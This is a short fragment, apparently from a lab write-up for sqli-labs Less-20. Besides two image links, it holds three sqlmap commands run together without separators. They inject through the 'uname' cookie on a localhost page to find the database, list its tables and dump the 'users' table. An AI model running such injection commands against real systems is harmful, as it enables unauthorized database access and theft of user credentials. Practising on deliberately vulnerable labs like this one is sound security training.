 sqlmap -u "http://localhost/Less-20/index.php" --cookie="uname=admin" -p uname --level 5 --batch --current-dbsqlmap -u "http://localhost/Less-20/index.php" --cookie="uname=admin" -p uname --level 5 --batch -D security --tablessqlmap -u "http://localhost/Less-20/index.php" --cookie="uname=admin" -p uname --level 5 --batch -D security -T users --dump